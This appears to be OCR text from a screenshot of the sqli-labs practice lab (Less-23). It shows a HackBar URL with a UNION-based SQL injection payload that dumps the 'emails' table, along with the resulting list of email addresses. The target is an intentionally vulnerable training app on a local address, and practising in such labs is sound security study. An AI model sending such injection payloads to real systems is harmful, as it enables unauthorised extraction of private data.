 Welcome Dhakkan
Your Login name:2
Your Password:Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,stupid@dhakkan.local,superman@dhakkan.local,batman@dhakkan.local,admin@dhakkan.com
SQLI DUMB SERIES-23
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-23/?id=-1' union select 1,2,(select group_concat(email_id) from emails) '